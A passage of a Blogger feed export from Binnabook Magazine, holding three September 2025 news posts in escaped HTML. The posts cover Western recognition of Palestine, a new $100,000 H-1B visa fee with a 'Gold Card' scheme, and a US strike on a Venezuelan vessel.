."}],"author":[{"name":{"$t":"Binnabook"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09885799089213265422"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"19","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgs12I18QAUJzfu9-9WrVlB8vplHY72AsoQHFMN0EBcDqcY9yh7rA_XowJVEuMA3KNifABGEBDhUnFBr786WF1DKI7mKW0mbi7PnGWmuPnnGPKMwfQiG0b6N9RpMDH29E\/s113\/download+%282%29.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhY6XHz2jYjLEwcNk1qoa3EIXZaOw5kjyhSqSU5vGHY5KGx1TH1EJoICn0E6Pl7_BDJ2zjOxJsbyYEKYF1Dns-QD_FP19Pmbp7Wc40MKASFkYkkqh4gFapaNVVGksosryRm4nkv0I9y1d8SdVfXQlbnDmhtJJ7KXKYB-2MQfC6HmPNLDtmIxOHP1AwVCfg=s72-w293-h366-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7496865998315990613.post-2007250088973417788"},"published":{"$t":"2025-09-22T13:23:00.001+00:00"},"updated":{"$t":"2025-09-22T13:23:02.944+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Binnabook"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Binnabook Magazine"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Local News"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Politics"}],"title":{"type":"text","$t":" A Historic Shift: UK, Canada, Australia, and Portugal Recognize the State of Palestine"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003E\u0026nbsp;A Historic Shift: UK, Canada, Australia, and Portugal Recognize the State of Palestine\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EBy\u0026nbsp; Binnabook Magazine\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EPublished: September 22, 2025\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh1KN6dSfo8b1mRME5S0W6ecvzTSXXDWLmPLueqC_WSW8wnqzLGcraxlMgIRN6Fz052GQrGxMsgP7r2-jfYsiDS8p2vI6Rw27L6_td2Qah1n7osRbSFWA31CgIZ4d04ZJk8VXCkebR0U0HMfSol46LXF1YCygtI8dU-qb4XP8MR85o_7d-XLdfqX_ot3dY\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"608\" data-original-width=\"1080\" height=\"261\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh1KN6dSfo8b1mRME5S0W6ecvzTSXXDWLmPLueqC_WSW8wnqzLGcraxlMgIRN6Fz052GQrGxMsgP7r2-jfYsiDS8p2vI6Rw27L6_td2Qah1n7osRbSFWA31CgIZ4d04ZJk8VXCkebR0U0HMfSol46LXF1YCygtI8dU-qb4XP8MR85o_7d-XLdfqX_ot3dY=w464-h261\" width=\"464\" \/\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EIn a landmark diplomatic move, four major Western nations United Kingdom, Canada, Australia, and Portugal formally recognized the State of Palestine on September 21, 2025. The coordinated announcement, made just days before the United Nations General Assembly convenes in New York, marks a significant pivot in global efforts to revive the long-stalled two-state solution amid the devastating Gaza conflict.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003EThe Announcement\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EBritish Prime Minister Keir Starmer led the charge, declaring that recognition was essential to \"revive hope for peace for Palestinians and Israelis.\" His statement was echoed by Canadian Prime Minister Mark Carney, Australian Prime Minister Anthony Albanese, and Portuguese Foreign Minister João Gomes Cravinho, each emphasizing their commitment to a peaceful resolution and humanitarian support.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi8WFNI6aAMCtxh4JyThGPyqeLl74AYdqPePjb7_r8UsFynYocdTRnzF5QiFnz7kz8H55W60Qw3SwpMoYgyJB1jkfr0wsuTLvXReBrx0_kYEfQqE9_Bdw_xGG8NBMSZnaPqZG6aQCqlvUj2T_GL8fcBjc4kPZjmHskXiTLHHZ6hni9qBjf1mGAZsWUTEbs\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"\" data-original-height=\"2048\" data-original-width=\"1638\" height=\"442\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi8WFNI6aAMCtxh4JyThGPyqeLl74AYdqPePjb7_r8UsFynYocdTRnzF5QiFnz7kz8H55W60Qw3SwpMoYgyJB1jkfr0wsuTLvXReBrx0_kYEfQqE9_Bdw_xGG8NBMSZnaPqZG6aQCqlvUj2T_GL8fcBjc4kPZjmHskXiTLHHZ6hni9qBjf1mGAZsWUTEbs=w353-h442\" width=\"353\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"text-align: left;\"\u003E\u0026nbsp;Canadian Prime Minister Mark Carney\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiNJ8QYvFDFJtfxJVYfd3ZGw1VcH3wj8Ioc_zSFG8Z9glSQ1RLlZD7oyQ4foa5S2sMYxP5KuegQyRANe0zMSdRjPSatjPRtHoCHzQXw-9Ey9muYl18xqjQ1m2sTXIR1AZU_5rD9bsGsTkals_ng3Um5rkLrqvQaCE-QEskdF8K_y8cAx_Kq2d5_R3-SGwU\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"\" data-original-height=\"3508\" data-original-width=\"2480\" height=\"456\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiNJ8QYvFDFJtfxJVYfd3ZGw1VcH3wj8Ioc_zSFG8Z9glSQ1RLlZD7oyQ4foa5S2sMYxP5KuegQyRANe0zMSdRjPSatjPRtHoCHzQXw-9Ey9muYl18xqjQ1m2sTXIR1AZU_5rD9bsGsTkals_ng3Um5rkLrqvQaCE-QEskdF8K_y8cAx_Kq2d5_R3-SGwU=w323-h456\" width=\"323\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"text-align: left;\"\u003EAustralian Prime Minister Anthony Albanese\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u0026nbsp;Conditions and Commitments\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EThe recognition is not unconditional. All four governments underscored the need for reforms within the Palestinian Authority, including:\u003C\/p\u003E\u003Cp\u003E• \u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EDemocratic elections scheduled for next year\u003C\/p\u003E\u003Cp\u003E• \u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EDemilitarization of Palestinian territories\u003C\/p\u003E\u003Cp\u003E• \u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EExclusion of Hamas from future governance\u003C\/p\u003E\u003Cp\u003EThese stipulations aim to empower moderate voices and ensure that recognition does not legitimize terrorism.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u0026nbsp;Reactions from Israel and the U.S.\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EIsraeli Prime Minister Benjamin Netanyahu condemned the move, calling it a “reward for Hamas’s monstrous terrorism,” referencing the October 7, 2023, attack that claimed hundreds of Israeli lives. U.S. President Donald Trump echoed this sentiment, warning that recognition undermines Israel’s security and emboldens extremist factions.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u0026nbsp;Palestinian Response\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EPalestinian officials hailed the recognition as a “historic step” toward self-determination. Celebrations erupted in Ramallah and Gaza, with many viewing the move as long-overdue justice and a potential turning point in the decades-long struggle for statehood.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EGlobal Implications\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EWith over 140 countries already recognizing Palestine, the addition of these four influential Western powers three of which are traditional Israeli allies signals a growing international shift. France is expected to follow suit, and Saudi Arabia has publicly welcomed the decision, urging more nations to join the cause.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u0026nbsp;What’s Next?\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EThe recognition sets the stage for renewed diplomatic pressure on Israel and a reinvigorated push for peace. However, with ongoing military operations in Gaza and deep political divisions, the path to a viable two-state solution remains fraught with challenges.\u003C\/p\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ewww.google.com\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.binnabook.com\/feeds\/2007250088973417788\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.binnabook.com\/2025\/09\/a-historic-shift-uk-canada-australia.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7496865998315990613\/posts\/default\/2007250088973417788"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7496865998315990613\/posts\/default\/2007250088973417788"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.binnabook.com\/2025\/09\/a-historic-shift-uk-canada-australia.html","title":" A Historic Shift: UK, Canada, Australia, and Portugal Recognize the State of Palestine"}],"author":[{"name":{"$t":"Binnabook"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09885799089213265422"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"19","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgs12I18QAUJzfu9-9WrVlB8vplHY72AsoQHFMN0EBcDqcY9yh7rA_XowJVEuMA3KNifABGEBDhUnFBr786WF1DKI7mKW0mbi7PnGWmuPnnGPKMwfQiG0b6N9RpMDH29E\/s113\/download+%282%29.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh1KN6dSfo8b1mRME5S0W6ecvzTSXXDWLmPLueqC_WSW8wnqzLGcraxlMgIRN6Fz052GQrGxMsgP7r2-jfYsiDS8p2vI6Rw27L6_td2Qah1n7osRbSFWA31CgIZ4d04ZJk8VXCkebR0U0HMfSol46LXF1YCygtI8dU-qb4XP8MR85o_7d-XLdfqX_ot3dY=s72-w464-h261-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7496865998315990613.post-1572976920875828917"},"published":{"$t":"2025-09-20T13:15:00.008+00:00"},"updated":{"$t":"2025-09-20T13:15:55.609+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Be Self Employed"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Binnabook"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Binnabook Magazine"},{"scheme":"http://www.blogger.com/atom/ns#","term":"History and Inventions"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Local News"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Politics"}],"title":{"type":"text","$t":"Trump’s $100K H-1B Visa Fee and $1M Gold Card: A Global Reset on Skilled Migration"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Ch2\u003E\u003Cstrong\u003E\u003Cu\u003ETrump’s $100K H-1B Visa Fee and $1M Gold Card: A Global Reset on Skilled Migration\u003C\/u\u003E\u003C\/strong\u003E\u003C\/h2\u003E\u003Cp\u003E\u003Cstrong\u003E\u003Cu\u003EBy Binnabook MAGAZINE Contributor\u003C\/u\u003E\u003C\/strong\u003E\u003C\/p\u003E\u003Cp\u003EIn a dramatic overhaul of U.S. immigration policy, President Donald Trump has signed an executive order imposing a $100,000 annual fee on H-1B visa applications up from the previous $1,000. The move is part of a broader clampdown on legal immigration, aimed at prioritizing American workers and reshaping the skilled labor landscape.\u003C\/p\u003E\u003Cp\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh0AKLdCPNV0YnBAz0XkWywefbCwiFXdJcO2Mcv5kJTDxwq8Nw1zb7Wztw-JH7d4cD3VT7HHVmNUn8rYlbtLDr71Kh1vsbP5KIGz2A8TGQvcORkJTR6viqhjph4maSFVi0ymrQL4IC4FWh6RmToFh-yoO_4wKXQamqd9_MyjSuoWD2PkimKfuMLNHoGHzE\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"\" data-original-height=\"307\" data-original-width=\"545\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh0AKLdCPNV0YnBAz0XkWywefbCwiFXdJcO2Mcv5kJTDxwq8Nw1zb7Wztw-JH7d4cD3VT7HHVmNUn8rYlbtLDr71Kh1vsbP5KIGz2A8TGQvcORkJTR6viqhjph4maSFVi0ymrQL4IC4FWh6RmToFh-yoO_4wKXQamqd9_MyjSuoWD2PkimKfuMLNHoGHzE\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: x-small;\"\u003EH-1B visa applications\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EAlongside this, the administration has introduced a new “Trump Gold Card” visa, offering a fast-track to U.S. residency for wealthy foreigners willing to pay $1 million. A higher-tier “Platinum Card” priced at $5 million would allow holders to spend up to 270 days in the U.S. without paying taxes on foreign income.\u003C\/p\u003E\u003Ch3\u003E\u003Cu\u003E\u0026nbsp;Global Implications: India, Ghana, and the U.S.\u003C\/u\u003E\u003C\/h3\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhSUVnNIL_ogWMSI2DxJwdKjY2vXiOwC7tr2wRpPrip56-FaPWDj92487kudVnM5ski5fQMZxqqQReo033zd9KVvXf-4_tNUOQJdlzb9zxBdkL-gnv5qTuW8P2-dtHj9iVyypabNjw94LJOq7lnBFevWupp70LIZFIqphCgzGZbQl4XHhh7oVU0r9pcdvQ\/s360\/G1QudHabQAEwBOS.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"360\" data-original-width=\"288\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhSUVnNIL_ogWMSI2DxJwdKjY2vXiOwC7tr2wRpPrip56-FaPWDj92487kudVnM5ski5fQMZxqqQReo033zd9KVvXf-4_tNUOQJdlzb9zxBdkL-gnv5qTuW8P2-dtHj9iVyypabNjw94LJOq7lnBFevWupp70LIZFIqphCgzGZbQl4XHhh7oVU0r9pcdvQ\/s320\/G1QudHabQAEwBOS.jpg\" width=\"256\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: x-small;\"\u003EPresident Donald Trump\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cstrong\u003EIndia\u003C\/strong\u003E, which accounts for over 70% of H-1B recipients, faces a seismic shift. The fee hike could severely impact Indian tech firms and professionals, many of whom rely on the program to work for U.S. giants like Amazon, Microsoft, and Google\u003Cspan style=\"font-family: Arial;\"\u003E\u003Cspan style=\"background-color: #f0f0f0; font-size: 13.3333px;\"\u003E.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Ci\u003ECritics warn this could disrupt India’s IT export economy and force companies to rethink global staffing models.\u003C\/i\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cstrong\u003E\u003Cu\u003EGhana and other African nations\u003C\/u\u003E\u003C\/strong\u003E may find opportunity in the disruption. As U.S. immigration tightens, skilled African professionals could redirect their ambitions toward Europe, Canada, or intra-African ventures. This could accelerate regional development and brain retention especially if local firms like Binna Group Limited continue to expand and attract diaspora talent.\u003C\/p\u003E\u003Cp\u003E\u003Cstrong\u003EThe United States\u003C\/strong\u003E risks losing its edge in innovation. While the administration claims the fee will ensure only “extraordinary” workers are hired, critics argue it will price out startups and small businesses, reduce diversity in tech, and push companies to offshore operations.\u003C\/p\u003E\u003Ch3\u003E\u003Cu\u003EWealth Over Merit?\u003C\/u\u003E\u003C\/h3\u003E\u003Cp style=\"text-align: center;\"\u003EThe “Gold Card” visa introduces a pay-to-play model, raising ethical questions about access and equity. While the administration touts it as a revenue generator, legal experts warn it may face constitutional challenges for bypassing Congress\u003Cspan style=\"font-family: Arial;\"\u003E\u003Cspan style=\"background-color: #f0f0f0; font-size: 13.3333px;\"\u003E.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: Arial;\"\u003E\u003Cspan style=\"background-color: #f0f0f0; font-size: 13.3333px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3\u003E\u003Cu\u003E\u0026nbsp;What’s Next?\u003C\/u\u003E\u003C\/h3\u003E\u003Cp style=\"text-align: center;\"\u003EThe executive order takes effect September 21, 2025, and applies to new H-1B applications. Companies must now decide whether foreign talent is worth a six-figure annual fee or whether to hire locally, relocate operations, or exit the U.S. market altogether\u003Cspan style=\"font-family: Arial;\"\u003E\u003Cspan style=\"background-color: #f0f0f0; font-size: 13.3333px;\"\u003E.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: Arial;\"\u003E\u003Cspan style=\"background-color: #f0f0f0; font-size: 13.3333px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003EAt \u003Cstrong\u003EBinnabook MAGAZINE\u003C\/strong\u003E, we’ll continue to track how these policies reshape global talent flows, business strategy, and the future of work. Because immigration isn’t just about borders it’s about opportunity, equity, and the kind of world we choose to build.\u003C\/p\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ewww.google.com\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.binnabook.com\/feeds\/1572976920875828917\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.binnabook.com\/2025\/09\/trumps-100k-h-1b-visa-fee-and-1m-gold.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7496865998315990613\/posts\/default\/1572976920875828917"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7496865998315990613\/posts\/default\/1572976920875828917"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.binnabook.com\/2025\/09\/trumps-100k-h-1b-visa-fee-and-1m-gold.html","title":"Trump’s $100K H-1B Visa Fee and $1M Gold Card: A Global Reset on Skilled Migration"}],"author":[{"name":{"$t":"Binnabook"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09885799089213265422"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"19","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgs12I18QAUJzfu9-9WrVlB8vplHY72AsoQHFMN0EBcDqcY9yh7rA_XowJVEuMA3KNifABGEBDhUnFBr786WF1DKI7mKW0mbi7PnGWmuPnnGPKMwfQiG0b6N9RpMDH29E\/s113\/download+%282%29.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh0AKLdCPNV0YnBAz0XkWywefbCwiFXdJcO2Mcv5kJTDxwq8Nw1zb7Wztw-JH7d4cD3VT7HHVmNUn8rYlbtLDr71Kh1vsbP5KIGz2A8TGQvcORkJTR6viqhjph4maSFVi0ymrQL4IC4FWh6RmToFh-yoO_4wKXQamqd9_MyjSuoWD2PkimKfuMLNHoGHzE=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7496865998315990613.post-7082269091500887028"},"published":{"$t":"2025-09-17T06:07:00.006+00:00"},"updated":{"$t":"2025-09-17T06:07:58.465+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Binnabook"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Binnabook Magazine"},{"scheme":"http://www.blogger.com/atom/ns#","term":"History and Inventions"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Obi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Politics"}],"title":{"type":"text","$t":"Caribbean Clash: U.S. Strikes Venezuelan Vessel Amid Rising Tensions"},"content":{"type":"html","$t":"\u003Cp\u003EIn a dramatic escalation of U.S.–Venezuela tensions, President Donald Trump announced that American military forces destroyed a Venezuelan vessel allegedly linked to drug trafficking in international waters. The strike, which reportedly killed three individuals, marks the second such operation in recent weeks.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EA video accompanying the post showed a boat erupting in flames, though no independent verification of its cargo has been provided. Later, speaking from the Oval Office, Trump claimed the wreckage revealed “big bags of cocaine and fentanyl all over the place,” asserting that the operation was carefully documented.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u003Cu\u003EMaduro Responds: “We Will Defend Ourselves”\u003C\/u\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EVenezuelan President Nicolás Maduro condemned the strike, accusing Washington of “aggression” and branding U.S. Senator Marco Rubio the “lord of death and war.” Maduro vowed to exercise Venezuela’s “legitimate right to defend itself,” warning that relations with the U.S. had moved from “battered” to “completely broken.”\u003C\/p\u003E\u003Cp\u003EThe Venezuelan government alleged that the U.S. was provoking conflict in the Caribbean to justify regime change in Caracas. Foreign Minister Yván Gil claimed that a Venezuelan fishing vessel was “illegally and hostilely” seized by U.S. forces for eight hours an act he described as a deliberate provocation.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u003Cu\u003E\u0026nbsp;Warships, Jets, and Legal Questions\u003C\/u\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EThe conflict intensified after the U.S. deployed warships to the southern Caribbean under the banner of counter-narcotics operations. The first strike, which killed 11 people aboard a suspected drug boat, drew sharp criticism from legal experts who questioned its compliance with international maritime law.\u003C\/p\u003E\u003Cp\u003EVenezuela retaliated by flying two F-16 fighter jets over a U.S. Navy destroyer, prompting Trump to warn that any aircraft posing a threat would be “shot down.”\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u003Cu\u003E\u0026nbsp;Political Undercurrents\u003C\/u\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EThe geopolitical backdrop is equally fraught. The U.S., along with the UK and other nations, has refused to recognize Maduro’s re-election in July 2024, citing evidence from independent observers that opposition candidate Edmundo González won by a landslide.\u003C\/p\u003E\u003Cp\u003EU.S. officials have accused Maduro of heading the notorious Cartel of the Suns and offered a $50 million reward for information leading to his capture. Maduro denies the allegations, calling them an “imperialist move” and urging Venezuelans to join civilian militias a force critics say is used to inflate turnout at political rallies.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u003Cu\u003E\u0026nbsp;A Region on Edge\u003C\/u\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EAs accusations fly and military maneuvers intensify, the Caribbean finds itself at the center of a high-stakes standoff. With legal experts warning of potential violations of international law and both nations trading threats, the question remains: how far will this confrontation go?\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj16MSLMxUIDCaZssa-gdJ6tAdC2hQFjyZeVmxs7eGpA7VyD3EFkI-jQ8b2DnMb_BWwB6gWSVJ9ridP5bSj3deLkOaHU2k0IyDI_ieL7FeU7cULlhFbqjhgovDP8wQmZURVKFyVHgX_mZJlyj3_eDGHa9OENsT_bwe4ALWM70noRTYmMQMKXcEWcL1PjeM\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cimg alt=\"\" data-original-height=\"960\" data-original-width=\"1280\" height=\"284\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj16MSLMxUIDCaZssa-gdJ6tAdC2hQFjyZeVmxs7eGpA7VyD3EFkI-jQ8b2DnMb_BWwB6gWSVJ9ridP5bSj3deLkOaHU2k0IyDI_ieL7FeU7cULlhFbqjhgovDP8wQmZURVKFyVHgX_mZJlyj3_eDGHa9OENsT_bwe4ALWM70noRTYmMQMKXcEWcL1PjeM=w378-h284\" width=\"378\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"text-align: left;\"\u003ETrump and Maduro\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u0026nbsp;Binnabook Magazine\u003C\/p\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ewww.google.com\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.binnabook.com\/feeds\/7082269091500887028\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.binnabook.com\/2025\/09\/caribbean-clash-us-strikes-venezuelan.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7496865998315990613\/posts\/default\/7082269091500887028"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7496865998315990613\/posts\/default\/7082269091500887028"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.binnabook.com\/2025\/09\/caribbean-clash-us-strikes-venezuelan.html","title":"Caribbean Clash: U.S. Strikes Venezuelan Vessel Amid Rising 